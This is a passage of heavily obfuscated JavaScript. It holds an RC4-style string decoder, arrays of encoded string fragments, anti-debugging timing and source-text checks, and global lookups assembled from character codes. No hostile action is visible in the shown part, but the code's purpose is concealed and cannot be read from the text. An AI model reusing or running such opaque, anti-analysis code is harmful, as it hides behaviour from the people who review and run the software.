vy[-0x3f*0xa+0x2428+0x1*-0x21a3]()-vC['prototype'][vy[-0x80d+0x2044+0x1*-0x1837]]<vE*(-0x2508+-0x1ba+0x26c8)?(vE=!vf||!vS||!vz?vB:vE,(function(){return(vy[0xdbc+-0x20ed+0x336*0x6](vy[-0x10f1+0x18*-0xe9+0x1*0x26df],vy[0xbaf*0x1+0xfe7*0x1+-0x1b6c])[vy[0x58*-0xb+0x1e3*0x10+0x9*-0x2eb]][vy[-0x11b7+0x16*-0x5d+-0xb3*-0x25]]+vQ)[vy[0x173*0x19+0x2616+0x4a2f*-0x1]](0x2318+-0x1866+-0xaa9)-(0x1*-0x78b+-0xdaf*0x2+0x2311)!=0xe4d*-0x2+-0x1f*0x6f+-0xe5*-0x2f?(vE=vk?vB:vE,vB):vy[-0x8cc+-0x1*0x24c+0xb44](vB%vE);}())):vy[-0x93c+0x2462*-0x1+-0x2*-0x16e5](w0['ydcfw'](vE,vU[vy[-0x1180+0x6e2+0xabd]])));}());}());vo=vx[vA(0x34f)](vb++);~vo&&(vD=vY%(!vl?vl:(vj+(vE-(-0x5b*-0x9+-0x1*-0xfd6+-0x11c2)))%vE)?(!vl?vl:(vj+vm['bfmXK'](vE,0xdb8+-0x26*0x7f+0x665))%vE)*(!vl?vl:(vj+(vE-(0x1cbc+-0x17ce+-0x3ab)))%vE)*vD+vo:vo,vm[vA(0x4e3)](vY++,!vl?vl:vm[vA(0x4e3)](vj+(vE-(0x249d+-0x1943*-0x1+-0x1433*0x3)),vE)))&&(vt+=vm['qZKMt'](vm[vA(0x6ba)](vs[vy[-0x1*0x1faf+0x1*0x1247+0xd8a]](vb+(!vl?vl:vm[vA(0x206)](vj,vE-(0x6a*0x53+-0x3*0xef+-0x3ca*0x8))%vE)),!vl?vl:(vj+(vE-(0x25da+-0x5*-0x327+0x1a2e*-0x2)))%vE),!vl?vl:vm['lwoaA'](vj,vE-(-0x13*-0x17f+0x13e+0x10*-0x1c6))%vE)&&vl?vy[-0x1f28*0x1+0x4d8+0x1a61](0x10*0x1ac+-0x5*0x48d+-0x10*0x30&vD>>(-(!vl?vl:(vj+vm[vA(0x539)](vE,-0x1*0x1a17+-0xbbf*0x2+0x32de))%vE)*vY&(!vl?vl:vm[vA(0x86c)](vj+(vE-(0x121c+0x1*-0x1943+0x4*0x21b)),vE)))):vy[-0x1905+0x1874+0xbd](vY))){vo=vA(0x773)[vy[-0x1*-0x3c3+0x28*-0x1a+-0x28*-0x3]](vl?vo:!vl?vl:vm['gFoxA'](vj,vm['AQBjV'](vE,-0x13b*0xd+-0x1ef9+0x3039))%vE);}for(var vL=-0x2317+-0x17*0x161+0x42ce,vO=vt[vy[-0x419+0x1707+-0x12cf]];vm['VAxFA'](vL,vO);vL++){vc+=vy[-0xd*-0x19b+-0xa5b+-0xa60]+(vy[-0x1b11+-0x241*-0xc+0x2e]+vt[vy[-0x193*-0x3+0x1*0xbaf+-0x1046]](vL)[vy[-0x1a7e+-0x1f*-0x119+-0x761]](-0x1*0x850+0x121+-0x35*-0x23))[vA(0x79c)](-(0xa47+0x24a4+0x1*-0x2ee9));}return vy[-0xb56+0x110f*0x2+-0x2*0xb57](vc);},vn=function(vx,vA){var vD=vJ;if(vm['lsekT'](vD(0x30e),vD(0x2ca))){var vo,vt,vc=[],vs=-0x25d2+0x1abc*-0x1+0x408e,vY=vQ;for(vo=0x13a7+-0x1*-0xe75+-0x4*0x887,vx=vm['dVtME'](vV,vx);vo<0x5f0*0x6+0x122b+-0x1199*0x3;vo++)vc[vo]=vo;for(vo=-0xd3f*0x1+-0x1*-0x19a3+-0x4*0x319;vo<-0x1a49+-0x12ff+0x1724*0x2;vo++)vs=(vs+vc[vo]+vA[vy[0x1d10+-0xe74*-0x1+-0x2b62]](vo%vA[vy[-0x1491+-0x1a*0x33+0x19de]]))%(-0xca3+0x22d5+-0x1532),vt=vc[vo],vc[vo]=vc[vs],vc[vs]=vt;vo=0x4*-0x65b+-0x15c3+0x2f2f*0x1,vs=0xc89*-0x1+0x1159+-0x4d*0x10;for(var vb,vl=-0x445*0x5+-0x171a+0xed1*0x3;vl<vx[vy[0x67*0x59+0x533+-0x28e3]]&&(vm[vD(0x411)](vm['dzHFY'](vl,0xc7*0x18+0x114e+0xc*-0x2ff),-0x26e6+0xa*0x379+-0x42c*-0x1)||vl<0x5*0x6e6+0x16*0xa6+-0x2cdb);vl=(vb=vl)+(0x1aec+-0x8cc+0x1*-0x121f)){vs=vm[vD(0x813)](vs,vc[vo=vm[vD(0x4e3)](vo+(-0x1*-0x1039+0x2121+-0x1073*0x3),-0x18b7+-0x14a3+0x2e5a)])%(-0x3d5+-0x220f*0x1+-0x1372*-0x2),vt=vc[vo],vc[vo]=vc[vs],vc[vs]=vt,vY+=vy[0x22*-0x56+-0x2*0xbca+0x2311](vx[vy[0x25e1+0x1f4b+0x1*-0x450a]](vl)^vc[vm[vD(0x2ce)](vm[vD(0x206)](vc[vo],vc[vs]),-0x799*0x5+0x3*-0x2e6+0x2faf)]);}return vY;}else return!!(_0xe00904!=null&&_0x461576[_0x5b3f58(-0x1923+-0x506*-0x2+-0x3*-0x542,vD(0x38d))](_0x5ab634)&&vm['Fkaka'](_0x2837a7[_0x500ae7(-0x1f2d+0x319*-0x4+-0x2cea*-0x1,vD(0x50b))](),_0x3333ea(-0x1378+0xf17*0x2+-0x9e8,vm[vD(0x18f)]))&&_0x39da3f instanceof _0x400e08[_0x4fc6ae(-0xb*0x322+-0x16b7+0x2*0x1d5b,vD(0x293))]);};vK[vQ]=vn,vM=arguments;}else{var vh,vi,vX,vr,vG;if(_0x164a43==null)return!(0x21f6+0x1*-0x1c01+0x1*-0x5f5);if(_0x256a12[_0x5bd234(0x1ad1+0x23ad*0x1+-0x3d98,'OIn!')]===0x4f4*-0x5+-0x7e3*0x1+0x20a7*0x1)return!(-0xc*0x13f+-0x1*0x63f+0x1533);for(vh=vm['hKdWl'](_0x2073d5,null)||vm['ymtMM'](_0x23f414[vm[vJ(0x572)](_0x4879fd,0x1f1f+0x2683+-0x44bc,vm[vJ(0x4ca)])],0x4*0x8b1+-0x44*0x60+-0x944*0x1),vi=_0x2e0749,vi==null&&(vi=_0x173252),vX=-0x2*0xe47+0x1*-0x2275+0x13*0x351,vr=_0x96b2f0[_0x243ed0(0x270d+-0x15b*0x3+-0x2216*0x1,vJ(0x800))];vX<vr;vX++)if(vG=_0x4576d7[vX],vG!=null){if(vG[vm[vJ(0x602)](_0x3e380f,0x2*-0x4ea+-0x31*0x19+0xf83,vm[vJ(0x4ca)])]===-0x1f4d+0xf26+-0x1*-0x1027)return!(-0x10c6+-0x1a8f+0x2b55);if(vm[vJ(0x3e0)](vG,_0xe24736(-0x136*0x1d+-0x67*0x45+0x4046,vJ(0x74b)))){if(vh)return!(0x6ea+0x25cd*0x1+-0x2cb7);}else{if(_0x55b237[_0x16aece(-0x2*0x3fd+-0x1e28+0x27cb,vJ(0x54d))](vG,vm['VbyXx'](_0x109a24,0xe*0xbf+-0x1297+-0x261*-0x4,vm[vJ(0x6b3)]))&&_0xd449b4[_0x2cdf95(0x26c7*0x1+0x2*-0x23f+0x212e*-0x1,vJ(0x7d9))](vG,vm[vJ(0x572)](_0xc703bf,-0x67f+0x40e*-0x3+0x13e9,vJ(0x303)))){if(new _0x3e27d4[(vm[vJ(0x632)](_0x4afcc7,-0xf5b*-0x2+-0x2053+0x75*0x6,vJ(0x48a)))](vG)[_0x306dec(-0x4*0x42+-0x1f34+0x21ee,vm[vJ(0x6d0)])](vi))return!(-0x1*-0x1d0b+-0x7a4+0x1567*-0x1);}else{if(vi[_0x2781da(-0x1ecf+-0xa6*-0x1f+-0x1*-0xbdd,vJ(0x6a4))](vG)>-(0x1849+-0x1aed+0x1*0x2a5))return!(0x1*0x216b+-0x126a+-0xf01);}}}}}var va=vU[-0xdb4+0x166d+-0x8b9],vg=vN[vJ(0x5cf)](vZ,va),vI=vM[vg];return!vI?(vN[vJ(0x517)](vC[vQ],undefined)&&(function(vx){var vA=vJ,vD={'VlKjC':function(vl,vL){return vl>vL;},'YyEup':function(vl,vL){return vl(vL);}},vo=[-0x12fd*0x1+0x1f41+0x49*-0x2b,0x7ea+0x467*0x7+0x5*-0x7bf,0x86b+-0x5*0x58a+0xeb*0x15],vt=function(){var vl=Wa;return vl(0x7eb)===vl(0x61f)?!(-0x140e+-0x3*-0x12+0x1*0x13d9):vm[vl(0x812)];},vc=vC[vA(0x5ce)][vQ],vs=vU[vc[-0x976+0x2393+-0x19fe]];function vY(vl){var vL=vA;for(var vO=0x2*0x1ed+-0x23*-0x49+-0xdd5*0x1,vd=vo[vc[0x257*0x1+-0x265c*-0x1+-0x2894]];vm[vL(0x495)](vO,vd);vO++){vo[vc[-0xdb2+-0xb7*0x3+0x1*0xff8]](vc[-0x265e+0x241f*0x1+-0x77*-0x5](vc[0xb2*0x35+-0x24de+0x1d]())),vd=vo[vc[-0x4*-0x833+0x5*-0x65+-0x1eb4]];}return vl(vo[-0x11*-0x31+0x76*-0x14+0x1fd*0x3]);}function vb(vl){var vL=vA;if(vD[vL(0x4c4)](+new vc[0xa34*0x1+-0x39*-0x39+-0x16d6]()-vC[vL(0x5ce)][vc[0x2*-0x11b9+0xb3f+0x1833]],vs*(-0xaa6+-0x7ff*-0x1+0x2ad)))return vc[0x145b+-0x4f*-0x49+-0x7*0x61a](),vD[vL(0x241)](vY,vx);if(!vc[0x16d8+-0x1f59+0x893](~vl))return vl;return vc[0x19ac+0xa6*0x27+0x3*-0x10ee](),vD['YyEup'](vY,vx);}return function(){var vl=new vc[0x2*-0x1157+0xa2b*-0x3+0x413f](vc[0x20c8+-0xffa+-0x10b*0x10]+vc[0x3*0x66+0xd3b+0xe4a*-0x1]),vL=vl[vc[0xd65+0x2576+-0x32b5]](vt+vQ)?--vo[0x1be4*0x1+0x19f1+-0x2b1*0x14]:--vo[-0x2c8+-0x11c8+0x2f*0x70];return vb(vL);};}(vK)(),vC[vQ]=vq),vH=vK[vQ](vH,vq),vM[vg]=vH):'bHlbV'===vJ(0x4ff)?vH=vI:(_0x24bed9=_0x444844[vN['VFGxX'](_0x289757,-0x1fb3+0x199*0x3+-0x5*-0x5a6,vN[vJ(0x719)])][_0x40fa78(0x2f3*0x5+0x1064+0x1*-0x1e65,vJ(0x434))],_0x175933&&(vN['DZqrq'](_0x34b1d4[vN[vJ(0x307)](_0xd16c2f,0x5*-0x1a8+0x902*-0x1+-0x4c1*-0x4,'W@v7')][_0x347c8c(0x1551+0x15f0+0x4*-0xa7a,vJ(0x50b))](),_0x19e44e(-0x1542+0x19c7*0x1+-0x346,vJ(0x5bb)))&&(!_0x50eb6d[_0x2a8449(-0x83*0x13+0x161*0x11+-0x1*0xc25,vN[vJ(0x6ff)])]||_0x3bc1c2[vN[vJ(0x555)](_0x2c33b6,0x148a+-0xe37+-0x260*0x2,'I1K0')]===_0x2c5028(0xe33*0x2+-0xe*0x271+-0x10f*-0x6,vJ(0x6bf)))||vN[vJ(0x4a1)](_0x5dbc7c[vN[vJ(0x307)](_0x53d1e7,0xa3c+-0x24bb*-0x1+-0x2d3d*0x1,vN[vJ(0x4e4)])][_0x1e0da6(0x3bf+-0xb4e+0x8e8,'Lwto')](),vN[vJ(0x36d)](_0x1c898d,0x3*-0x293+-0x2*-0xe16+0x1319*-0x1,vJ(0x39b)))&&_0x4b48e3[vN[vJ(0x36d)](_0x2d016b,0x72+0x175b+-0x5*0x472,vJ(0x5fe))]===_0x594316(0xad8+-0x1029+0x89*0xb,vN[vJ(0x44c)]))&&_0x556cd5[_0x35521c(-0x1667*-0x1+0x1*-0x16a9+0x1d6,'@lOk')]&&(_0x5d09c0=_0x36fcbb)),vH;},vK(vM,vP);}function vC(){var vM=vv,vP={'ibfJq':'WIfDY'},vR=[vw[vM(0x275)],vw[vM(0x413)],vw[vM(0x3cd)],'eq',vM(0x870),vw[vM(0x5c6)],'WRRdPXnFyCoK',vw[vM(0x774)],'C8k3',vw[vM(0x3a9)],'la','oCoXWOy',vM(0x5dd),vM(0x1f2),vM(0x2cb),'W4/cPG',vw[vM(0x6b9)],vM(0x233),vM(0x724),vM(0x328),'vCox',vM(0x78a),'wa',vM(0x58b),vM(0x30c),'fSoipCoRCW',vM(0x195),vM(0x499),vw[vM(0x445)],vw[vM(0x3f7)],vw['RlQQx'],vM(0x782),vM(0x7ca),vw[vM(0x640)],'iq','cq','yW','WQddUq',vw[vM(0x796)],'m8o6',vw[vM(0x599)],'BmkJtZpdRwqSWOhcQW','eMm3sa3dKW',vM(0x7dd),vw[vM(0x210)],vM(0x2e8),vM(0x7be),vw[vM(0x648)],vM(0x52a),vw[vM(0x6ce)],vw[vM(0x1f1)],'ja',vM(0x302),vw[vM(0x25c)],vM(0x43a),vM(0x338),'W4jXWQPdE8ohFMhdLq',vM(0x6d2),vM(0x2a4),vw[vM(0x7fd)],vM(0x542),vM(0x5de),vw['FuXKD'],vw['fGexN'],vw[vM(0x37b)],'Aa',vw[vM(0x4df)],vM(0x3d4),'Ea',vw[vM(0x3e2)],vM(0x6f0),vM(0x5c5),'W5G',vM(0x185),vM(0x45e),vM(0x346),vM(0x850),vM(0x696),vM(0x48c),vM(0x6a2),vM(0x650),'zvJdGCokoW',vM(0x1d1),vM(0x200),vw[vM(0x4b6)],vM(0x7a5),vM(0x83d),vM(0x530),vw['xSMXp'],'oSoKWRGXWPtdVbddVSo4W53cL396WPG',vw[vM(0x3d5)],vM(0x566),vM(0x215),vM(0x1c3),vM(0x7d7),vw[vM(0x32a)],vM(0x4dd),'W5PmWQDzuSoEfmkmWPFdLW','hSkpWPy1vmkIW4hdPCkn',vM(0x186),vM(0x71c),vM(0x73f),vw[vM(0x679)],vw[vM(0x562)],vw[vM(0x29c)],vM(0x510),vM(0x7e2),vw[vM(0x770)],vw[vM(0x1f8)],vw[vM(0x729)],vM(0x601),vw[vM(0x2ac)],vM(0x62a),vM(0x396),vM(0x3df),vM(0x21b),'tSkuWOCtW70/WOddSq',vM(0x344),vM(0x623),vM(0x511),vM(0x1be),vM(0x2f8),vw[vM(0x438)],vw[vM(0x740)],vM(0x625),vM(0x736),'WP4I',vM(0x1b9),'pq',vM(0x5a1),'WQnDWQTqamo9WRJdPq',vw[vM(0x86e)],vM(0x7ef),vw[vM(0x630)],vw[vM(0x809)],'bxJdMcddJmkyWPLTu8oJW6Ptu3NcMqD6W6ZdG0/dRKn7C1hcJmomDJa',vM(0x1bb),'uG',vM(0x425),vM(0x3be),'oq',vM(0x4b7),vM(0x205),vM(0x354),vM(0x52f),vM(0x7c5),vw['KuiKO'],vw['KrWXF'],vw[vM(0x80e)],vM(0x329),vM(0x5b3),'WQpcNcpdIq',vM(0x2fe),vw[vM(0x2c8)],vM(0x697),vw[vM(0x6a0)],vM(0x1db),vM(0x7fe),vM(0x1fa),vM(0x1a2),'WQK',vw[vM(0x21e)],'W7GUW4ZdOqdcOSk2W5Xh',vM(0x56f),vM(0x5be),'wu8',vw['sUGJo'],'W5/cKa',vw[vM(0x518)],vw[vM(0x5e8)],vw['fRjqU'],vM(0x476),vw['wDTUg'],vw[vM(0x738)],vM(0x5c4),vw[vM(0x18a)],'WP1+CuVdVrPsu2yTuSoGW57cHJmw',vM(0x7f0),vM(0x5d3),vM(0x72c),'dW','iW','ErxdK33cPxBdSsJdQ8kwW7tcUIhcLwLykW',vw[vM(0x7d2)],vw[vM(0x7a8)],vw[vM(0x1e3)],vM(0x3a3),vw['usVWS'],'W6pdR8o2BbRdLq',vM(0x5d5),'W6ldMMNdHSkNWOhcVSoFW5VcGWn9DJi/WQC',vw['whLfL'],'AG',vM(0x828),vw[vM(0x647)],'WQDNWOtcGG',vw['dttfH'],'ba','WRpcHKCz',vM(0x320),vM(0x757),vM(0x306),'g8kxDKucW5hdIwy','W4L7WQZcIgnbymo+WOJdPCocW5ldOq','W4RdKCki',vM(0x5bd),vM(0x190),vM(0x441),vw[vM(0x519)],'WQGNWR9iW78',vM(0x2b3),'W6i',vM(0x56e),vM(0x33d),vM(0x36b),vM(0x3d8),'WPJdStiCW4CkWQFcU1eLW64',vw[vM(0x5c8)],vM(0x36f),vw['jsvDR'],'W5vNWPe5tHS',vM(0x327),'W4nj',vM(0x24b),vw[vM(0x67f)],vM(0x60b),vM(0x580),'CKpdUW',vw[vM(0x74d)],vw[vM(0x375)],'W7ZdJctdHq4tqItcM2VdOCkVW4VdHdeO',vw[vM(0x5b0)],vM(0x1ff),'t8ooWOVcHCkWg8ocWPXeWQ0','veC','W4yB',vM(0x2c0),vM(0x508),vM(0x760),vM(0x283),vw[vM(0x6f8)],vM(0x1ce),vM(0x36e),vM(0x3af),'uaH4yCkA',vM(0x6c0),vM(0x284),vM(0x2d3),vw['uiovj'],vM(0x7df),vw[vM(0x36c)],vw['nBSvU'],vM(0x55f),vM(0x2f1),vM(0x836),vw[vM(0x276)],vw[vM(0x25f)],vM(0x1a0),vM(0x611),vM(0x84e),vM(0x45f),'rg/dRaJdMW',vM(0x823),'xmksW5lcGW',vM(0x804),vM(0x75b),vw[vM(0x705)],vM(0x7ea),vw['IpPKd'],vw[vM(0x603)],'W63dHa',vM(0x5b6),vM(0x1b6),vw[vM(0x4d5)],'iG',vw[vM(0x2b1)],vw[vM(0x5eb)],'ha',vM(0x2e7),vw[vM(0x799)],vM(0x3c3),vw[vM(0x77a)],vw['Egrer'],vM(0x4c9),vM(0x7ab),vw[vM(0x684)],'sCoDWR/dQCowW74','yLO',vM(0x624),vM(0x85d),vM(0x2f4),vM(0x58d),vM(0x3a5),'tW',vM(0x41c),vM(0x609),vM(0x862),'WPBcMmoxohqzWQldU3lcUCk5gw4OlSohCw0DWPC',vw[vM(0x691)],vw['yZmpC'],'vW',vM(0x1e7),vM(0x81d),vw[vM(0x265)],vM(0x7f6),'tq','lq',vM(0x444),vM(0x720),vM(0x788),vM(0x1ea),vM(0x7d8),vM(0x6ac),vM(0x57a),vM(0x394),vw[vM(0x67b)],vM(0x410),vw[vM(0x19d)],vw[vM(0x6e0)],vM(0x1e0),vw[vM(0x193)],'bSoFud7dPxNcH0NdTf3cISoZjmkkrq',vM(0x182),vM(0x4f9),vM(0x480),vM(0x71a),vM(0x2f3),'WR7dH8o6CNC',vM(0x666),vw[vM(0x669)],vw[vM(0x458)]],vN=vR[-0xaa9*-0x1+-0x2f5*0x9+0x7fa*0x2][vM(0x79c)](-0x3c9+0x2668+-0x229e,-0x2*-0x43f+-0x3e1*-0x1+0x1*-0xc5e),vQ=[vM(0x839),vw['kdSDd'],vw[vM(0x193)],vM(0x3bf),vM(0x182),vM(0x4f9),'W7RcImkTWR4',vw[vM(0x207)],vM(0x2f3),'WR7dH8o6CNC',vM(0x666),vw[vM(0x669)],vw[vM(0x458)],vW[String[vM(0x52c)](0x12ab+-0x2*-0x7dd+-0x2216,-0x1557+-0x1c19+0x38f*0xe,-0x2412+-0x19*-0xb7+0x1*0x129d,-0x8*-0x18e+-0x2441*-0x1+0x464*-0xb,0x97*-0x3b+0x79*-0x5+0x258d,0x608+-0xd0a+0x2*0x3bb)][String[vM(0x52c)](-0x1c3d+-0x8fa+0x2d*0xd6,-0x1005+-0xbfb+0x1c65,-0xa04*-0x2+0x2609+-0x399d*0x1,0x1*0x15+-0x165d+0x1697,-0x1ed5+-0xb62+0x2aae,-0x10ce+0x1b0e+-0x6*0x1a3,0x4d*-0x1c+0xc*0x305+-0x1b80,0x13d1+0xffd+-0x235c,0x11c1*-0x2+-0x1*0x25df+0x1274*0x4,-0xe68+0x18aa+0x1*-0x9d2,0xbc8+-0x100b+-0x254*-0x2,0x3d+0x7fe+0x7c9*-0x1,0x1*-0xce2+0x1eb+0x1*0xb6b,0x821*-0x2+0xa1*0x21+-0x406,0x42d+0x21*-0x59+0x8b*0xe,0x19e2+-0x25ce+0xc4d,-0x254a+0x24cb*-0x1+0x4a82,0xf7c+0x2*-0x10f0+-0x3*-0x643,-0xb7d+-0x662*0x2+0x18b4)],vW[String[vM(0x52c)](-0x1bc7+-0x2281+0x3eac,0x1af*-0xf+0x221d+-0x86d,0x9c4+0x83*-0x49+0x1bfa,0x22d6+0x1*0x1f7f+-0x1078*0x4,-0xfb*0x4+0xa44+-0x1*0x5eb,0x1ce4+-0x449+-0x1836,-0x4*-0x4b2+0x6bd*0x1+-0x1917,0x182e+-0x1cc8+-0x2*-0x287)][String[vM(0x52c)](0x3*-0x9e9+-0x648*-0x2+0x118f,0x7*-0x287+-0x9*0x425+0x1*0x376d,-0x1*-0x1313+0x60d*-0x4+-0x9*-0x9e,-0xb*-0x3+-0xa40+0xa80,0x207e+-0xb67*-0x1+-0x2b7c,0xb*0x2e7+-0x1*0x25ea+0x35*0x1f)],vW[String['fromCharCode'](-0x5*0x39+0x161+0x0,-0x1ab*-0x6+0x1a90+-0x1*0x2431,0x21c7*-0x1+-0x4a*0x83+0x4819,-0x226c+0x21b2+0x29*0x7)],vW[String['fromCharCode'](0xf*-0xf7+0x2fa*-0x7+-0x1*-0x23a1,-0x3*-0x607+0x1f37+-0x3*0x104d,-0xa92+0x1*-0x4b5+-0xfae*-0x1,-0xa6f*0x1+-0x1410+0x1ec4,-0x1013+-0x1e61+0x2eec,-0x26fd+-0x1102+0x386f*0x1)],vW[String[vM(0x52c)](-0x2*-0x131e+0x1*0x1b23+0x5c*-0xb5,0x7*-0x334+-0x3*0x3cd+0x2247,0x859+-0x4e0+-0x5*0x9b,0x1175*-0x1+-0xeb1*-0x1+0x32d,0x1*0x20d5+0x16c9*-0x1+-0x99e,-0x31*-0x6f+0x24c+0x1*-0x1724)][String[vM(0x52c)](0x15b5+-0xb*0x18d+-0x440,-0x9ff+0x2*0x5f9+-0x23*0xb,0xc9c*0x3+-0x1059+-0x150c,-0x23f9+0x202+0x2264*0x1,-0x23b6*0x1+-0x176a+-0x17*-0x295,-0x35*-0x7f+0x1*0x12b7+-0x15a*0x21,0x2089+-0x1*0x6bb+0x196d*-0x1,-0xb21+0x1*-0x183f+-0x2*-0x11e9,0xb70*-0x3+-0xb*0x355+0x473a,0x21da+-0x2022+0x2f*-0x7,-0x1*0xa4e+-0x13eb*-0x1+-0x313*0x3,-0xa07*0x1+0x1912+-0xea6)],vW[String[vM(0x52c)](0x1c16+0xeb*-0x21+0x277,-0x1*0x1922+0x47*-0xe+0x1d73*0x1,0xe2+-0x943+0x8d0,-0x1c2b+0x25*0xe+-0x3*-0x8db,0xe*-0xc+-0x1b88+0x1c95,0x21c5+-0xc15+-0x154f,0x2*0x2c9+-0x2f*-0xd+-0x1*0x787)],vW[String['fromCharCode'](0xb*-0x287+0x62b*0x2+0x1*0xfc6,0x5e8+-0x25b1+0x202b,0x24ee+0x26b*-0x7+-0x1397,-0x431+-0x4*-0xb0+-0x5e*-0x5,-0x1a31+0x194b*-0x1+0x7*0x769,-0x1b3d*-0x1+0x1391*0x1+-0x2e5a)][String['fromCharCode'](0x2*0x1349+0x25c6+-0x4bf1,0x7be*0x3+0x1e83+-0x11c8*0x3,-0xdd9+-0x241a+0x3267,0x17f1+0x1*0x301+-0x1aa3,0x1a01+-0x19*0xa5+0x7f*-0x13,0xb6f*-0x2+-0x90f*-0x1+-0x2d*-0x51,0x148b*-0x1+0x12a2*-0x2+0x1*0x3a1f,0x1*-0x1ecb+0x16b9+0x884,0x1c4f+0x1414+-0xba*0x42,-0x89*-0xd+-0x1*0xb3e+0x4b9,-0x279+-0xedc+0x11ba,-0x2413+-0x132d*0x1+0x1bd9*0x2,-0xbbe*0x1+0x5*0x1b6+-0x2*-0x1d2,0xbe+-0x7c4+0x77f,-0x2*0xb35+0x13d3+0x2db,0xca1+-0x5*0x315+-0x32d*-0x1,0xa46+0xbc7+0x46*-0x4f,-0x219f+0x1192*-0x1+0x2*0x19ca,0x2054+-0x570+-0x1a72,0x1*0x1387+-0x2cf*-0x2+0x62f*-0x4,0x115f+-0x13*-0x89+-0x1b1a,0x41*0x2b+0x3a1*-0x1+0x5*-0x15e,0x48d+0x1126+-0x1544,0x20b7*-0x1+-0x624+0x274d*0x1)],vW[String[vM(0x52c)](0x515*0x3+-0x19c+-0xd56,-0x4*-0x5b+0x23fc+0x1*-0x2507,-0x25*-0xdf+-0x1*-0x670+-0x43f*0x9,-0x1def+-0x14*0x97+0x1d5*0x17)][String['fromCharCode'](0x437*-0x1+0x9cb*-0x1+0xe74,0x3b1+0x1*-0x15b6+0x1274,0x20e+0x11cf*-0x1+0x1036,0x438+-0x141f+-0x1055*-0x1,-0x12*0xb7+0xb7d*-0x1+0x18bf)],vW[String[vM(0x52c)](-0x3*0x2e7+0x1*0x11df+-0x61*0x17,0x1b6e+0x1*0x25e1+-0x40ea,-0x1*0xb56+-0x1f4+0xdbd,-0xf5c+-0x5a7+0x2*0xabb,-0xaa5+-0x1ca6+0x27b4,0xada+-0xc1*0x2b+-0xb0*-0x20,-0x65*0x5f+0xce8+0x1*0x1901,-0x3*-0x4fa+0x6*0x54d+-0x1*0x2e69,0x1c78+0x237+-0x1e3b,0x112b+-0x2370+0x12b4,-0x97b+0xd56+0x369*-0x1,-0x449*-0x7+0x7*0x17f+-0x2817*0x1,0x23b*-0x7+0x6*0x134+-0x233*-0x4,0x1d25+0x1b*0xfd+0x1*-0x376f)][String[vM(0x52c)](0x2b*-0x49+-0x3b*0x3d+0x1ac5,0x2509+-0xd48+0x2e*-0x82,0x1*0x60d+0x1*0x129a+-0x1833,0x21a3+-0x4d6*0x4+-0x701*0x2,0x1ff5+-0x1*-0x1b1+-0x2132,-0xf*0x14b+0x231f+-0xf55,-0xc8+0x107f+-0x7a5*0x2)],vW[String[vM(0x52c)](-0x10d*0x25+0x139e+-0x1389*-0x1,0x7*-0x50b+-0x15a9+-0x1*-0x396b,-0x9df+-0x6aa+0x1*0x10f7,-0x1f4d+0x2*0x392+0x188c,-0x2*-0x779+0xe34+-0x2*0xe59,-0x4*-0x928+-0x981+0x20e*-0xd,-0x11e1+-0x2*0x12a1+0x3792,-0xc95+0x8fa*0x1+0x1*0x409)][String[vM(0x52c)](-0x6cf+0xf8*0x10+-0x841*0x1,0x2082+-0xad3+-0x153d,0x1509+0xc*0x1e9+-0x2b86,-0x7cd*0x2+-0x19a4+0x29b2,0x1*-0xc0e+0x69d*0x1+-0xbc*-0x8,-0x523*-0x5+-0x2296+-0x95b*-0x1,-0x24aa+-0x1*-0x8f5+0x1c2e,0x25b5+-0x1*-0x713+0x6*-0x764,0x1739+0x1*0x1a6b+-0x313f)],vW[String['fromCharCode'](0x6c2+0xef3*-0x2+0x1790*0x1,-0x1*0x217d+-0x8*-0x269+0x3a9*0x4,-0x1aea+0x25d6+0x1*-0xa89,0x2*0x283+-0x291*-0x5+-0x117a,-0x15d3+-0x1de6+-0x773*-0x7,-0x20ae+-0x727*0x1+0x2828,0x15b3+-0x25*-0x7f+-0x279a,0x3*-0x50d+-0xd5*0x9+0x1713,-0x35a+-0x1fc*-0x4+-0x424,-0xefa+0x18*0x120+-0xba5,-0x45e*-0x4+-0x1b85*0x1+-0xa74*-0x1,-0x48b*-0x3+0x1a9e+-0x27da)][String[vM(0x52c)](-0x1a8*0xc+0xb23*-0x2+0x2a99,-0x4fd*-0x5+-0x1483+-0x409,-0x1c4f+0x6d7+0xaf6*0x2,0x2*0xee9+0x2b4+0xabf*-0x3,0x57d*0x4+-0x15e9*-0x1+-0x2b69,-0xdd3+0x1edd+-0x10a5,-0x2*0x5c7+0x1dd2+-0x11d7*0x1)],vW[String['fromCharCode'](0x6e*0x4e+-0x2349+0x228,-0x1*-0xa0b+-0x17e*0x2+0x1a8*-0x4,-0xcb3*0x3+-0x223a+0x48c1,0x13c7*0x1+0xc08+0xc*-0x29d,-0x2a*0x5f+0x950+0x65*0x11,-0x1*-0x2245+0x15*0x77+-0x2b9c,0x20e6+0x1*-0x1486+-0xbfb)],vW[String[vM(0x52c)](-0xeef*-0x2+-0x7*-0x3bb+0x1*-0x37ae,-0x1f6b+-0x1*0x11b7+0x3183,-0x10b4+-0x251*0x3+0x181b,-0x22ca+-0x59*-0x65+-0x7*-0x3)][String[vM(0x52c)](-0x2*-0x48f+-0x1*-0x204e+-0x28fa,0x801*0x2+0xa93*0x3+-0x2f5a,-0x1*0xb05+-0x9*0x409+0xc*0x3fb,0x15*-0x187+0x1d85+0x2f2,-0x1*-0x1ddb+0x17d*0x6+0x2*-0x132d,0x210d*0x1+0x7f9+-0x2899)],vW[String[vM(0x52c)](-0x12b2+-0x15*-0x5+0x12ad,-0xc*0x317+-0x40*-0x4d+-0x1*-0x1239,-0x6*0x47+-0x2*-0x10c3+0x7*-0x47f,-0xacd+0x30b*0x5+-0x3fb,-0x13b*-0x4+0x2*0x52+-0x296*0x2,0x9*0x1f7+-0xe3*-0x1b+0x293b*-0x1,-0x1d07*-0x1+0x788*-0x3+-0x61a,-0xaed+0x33*-0x9+0xd0a,-0x49*0x17+0x2152+-0x1a7a*0x1,0x3f2*0x9+0xdd4+-0x3113,0x1b37*-0x1+0x228*-0xe+0x39d6,-0x3fb*0x4+-0x53*0x40+0x2519,0x3*0x5a+-0x46f+0x3d1,0xe36+-0x13d9+0x612,-0x4*-0x1b1+-0x57*0x72+-0x8*-0x40d,-0x371*-0x7+0x529+-0x53*0x59,-0x894*0x4+0x11*0x19e+0x740,-0x12b7+-0x2*0xdb+0x14e1)],vW[String['fromCharCode'](0x465+0x2ae+-0x83*0xd,-0x2560+-0x13d6+-0x3*-0x1337,-0x1111+0x16ca+-0x556,0x1a8e+0x4*-0x89f+0x2c5*0x3,-0xe28+0x2366+-0x14d2,-0x20cc+0xb*-0xd1+0x2*0x150d,0x5*-0x4b1+-0x1e*-0x13d+0xd3d*-0x1,0x2*-0x11b+-0x3